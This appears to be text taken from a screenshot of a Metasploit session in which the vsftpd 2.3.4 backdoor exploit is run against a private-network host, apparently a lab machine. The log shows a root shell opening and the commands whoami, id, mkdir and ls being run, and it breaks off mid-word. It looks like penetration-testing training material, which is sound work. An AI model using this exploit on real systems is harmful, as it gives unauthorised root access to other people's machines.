 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.101:37313 → 192.168.1.149:6200) at 2025-05-12 08:46:49 -0400
whoami
root
id
uid=0(root) gid=0(root)
mkdir test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz
KAL